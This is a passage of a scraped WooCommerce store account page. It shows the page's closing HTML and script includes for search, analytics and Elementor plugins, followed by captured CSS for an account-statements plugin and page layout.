12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.30.0" id="jquery-dgwt-wcas-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="jet-resize-sensor-js"></script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="jet-sticky-sidebar-js"></script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/yomilk.net\/wp-admin\/admin-ajax.php","nonce":"32b8a7b10f","urls":{"assets":"https:\/\/yomilk.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/yomilk.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/yomilk.net\/cart-2\/","checkout_page_url":"https:\/\/yomilk.net\/checkout\/","fragments_nonce":"d09a372d4e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/yomilk.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="jet-sticky-frontend-js-extra">
var JetStickySettings = {"elements_data":{"sections":[],"columns":[]}};
//# sourceURL=jet-sticky-frontend-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/jet-sticky-frontend.js?ver=1.0.4" id="jet-sticky-frontend-js"></script>
<script src="https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/intl-tel-input/js/intlTelInput.js?ver=2.4.4" id="ccfef-country-code-library-script-js"></script>
<script id="ccfef-country-code-script-js-extra">
var CCFEFCustomData = {"pluginDir":"https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/","errorMap":["The phone number you entered is not valid. Please check the format and try again.","The country code you entered is not recognized. Please ensure it is correct and try again.","The phone number you entered is too short. Please enter a complete phone number, including the country code.","The phone number you entered is too long. Please ensure it is in the correct format and try again.","The phone number you entered is not valid. Please check the format and try again."]};
//# sourceURL=ccfef-country-code-script-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/js/country-code-script.js?ver=2.4.4" id="ccfef-country-code-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yomilk.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yomilk.net/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1582168518782759');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "60b2001a-7771-4be8-91e9-f95479385a80"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://yomilk.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://yomilk.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":188509312,"store_id":"a6533f0e-7dbb-4e3e-a298-29c2535347e9","ui":null,"url":"https://yomilk.net","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["My account"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: true,
					isCart: false,
				};
			})();
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb47ab13b79d4a7ab9d23a3b4a96e3ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/plugins/onaerp-statements/public/css/onaerp-statements-public.css?ver=1.0.0
body_size: 189
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

 .woocommerce-MyAccount-navigation-link--onaerp-statements a::before{
    content: '' !important;
 }

 .onaerp-statement-header{
    display: flex !important;
    flex-direction: row !important;
 }

 .onaerp-statement-header-left{
    flex: 1 !important;
 }

 .onaerp-statement-header-right{
    flex: 1 !important;
    text-align: right !important;
 }

 .onaerp-statement-header-username{
	color: black !important;
    font-weight: bold !important;
    font-size: 18px !important;
    margin-bottom: 15px !important;
 }

 .onaerp-statement-header-userid{
    margin-bottom: 0px !important;
    color: #2c145c !important;
 }

 .onaerp-statement-header-total-balance{
    margin-bottom: 0px !important;
    color: #2c145c !important;
 }

 .onaerp-statement-header-total-balance-currency{
    margin-bottom: 0px !important;
    color: #2c145c !important;
 }

 .onaerp-statement-header-currencies-select{
    background: #375191 !important;
    color: white !important;
    border-color: #375191 !important;
    border-radius: 5px !important;
    width: 130px !important;
	display: inline-block !important;
	padding: 5px !important;
 }

 .onaerp-statement-header-days-select{
    background: #375191 !important;
    color: white !important;
    border-color: #375191 !important;
    border-radius: 5px !important;
    width: 130px !important;
	display: inline-block !important;
	padding: 5px !important;
 }

 .onaerp-statement-header-currencies-wrapper{
    margin-bottom: 5px !important;
 }

 .onaerp-statement-header-days-wrapper{
    margin-bottom: 5px !important;
 }

 .onaerp-statement-body{
    margin-top: 20px !important;
 }

 #onaerp-statements-table_filter{
    display: none !important;
 }

 #onaerp-statements-table_length{
    margin-bottom: 10px !important;
 }

table#onaerp-statements-table td,
table#onaerp-statements-table th{
	padding: 10px !important;	
}

 table#onaerp-statements-table,
 table#onaerp-statements-table td,
 table#onaerp-statements-table th{
    border: 1px solid #b6b4b7 !important;
    color: #375191 !important;
 }

 .onaerp-statement-header-selected-currency-balance{
    color: #2c145c !important;
 }

 .onaerp-statement-header-currencies-wrapper span{
    color: #2c145c !important;
 }

 .onaerp-statement-header-days-wrapper span{
    color: #2c145c !important;
 }
 #onaerp-statements-table_length label select{
	display: inline-block !important;
	width: auto !important;
 }
 #onaerp-statements-table_length label {
	color: #77808A !important;
 }

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-9.css?ver=1769766125
body_size: -346
content:
.elementor-9 .elementor-element.elementor-element-c53dd07{--tabs-normal-color:#2A2C81;--tabs-border-color:#1B2A69;}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-6147.css?ver=1769762454
body_size: 2593
content:
.elementor-6147 .elementor-element.elementor-element-41cdbc0e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-41cdbc0e:not(.elementor-motion-effects-element-type-background), .elementor-6147 .elementor-element.elementor-element-41cdbc0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e17a9be );}.elementor-6147 .elementor-element.elementor-element-41cdbc0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 8px 12px 8px;z-index:2;}.elementor-6147 .elementor-element.elementor-element-41cdbc0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-7acba513{width:var( --container-widget-width, 103px );max-width:103px;--container-widget-width:103px;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-7acba513 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-7acba513 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-7acba513 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-bb0fee5{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-bb0fee5 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-bb0fee5 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-bb0fee5 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-6c63a864{--divider-border-style:solid;--divider-color:#000;--divider-border-width:16px;width:auto;max-width:auto;}.elementor-6147 .elementor-element.elementor-element-6c63a864 > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-6c63a864 .elementor-divider-separator{width:1px;}.elementor-6147 .elementor-element.elementor-element-6c63a864 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-6147 .elementor-element.elementor-element-2afa105a{width:var( --container-widget-width, 83px );max-width:83px;--container-widget-width:83px;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-2afa105a .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-2afa105a .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-2afa105a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-22597b4{width:var( --container-widget-width, 161px );max-width:161px;--container-widget-width:161px;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-22597b4 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-22597b4 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-22597b4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-22477ec8{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-22477ec8 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-22477ec8 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-22477ec8 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-5d827b62{width:auto;max-width:auto;align-self:center;column-gap:0px;text-align:start;font-family:"PT Sans", Sans-serif;font-weight:600;}.elementor-6147 .elementor-element.elementor-element-5d827b62 > .elementor-widget-container{margin:0px 14px 0px 0px;padding:0px 0px 0px 4px;}.elementor-6147 .elementor-element.elementor-element-67083efd:not(.elementor-motion-effects-element-type-background), .elementor-6147 .elementor-element.elementor-element-67083efd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-6147 .elementor-element.elementor-element-67083efd.jet-sticky-section-sticky--stuck{background-color:#F4F5F5ED;z-index:99;box-shadow:0px 0px 12px 0px rgba(0, 0, 0, 0.27);}.elementor-6147 .elementor-element.elementor-element-67083efd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-6147 .elementor-element.elementor-element-67083efd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6147 .elementor-element.elementor-element-67083efd.jet-sticky-section-sticky--stuck.jet-sticky-transition-in, .elementor-6147 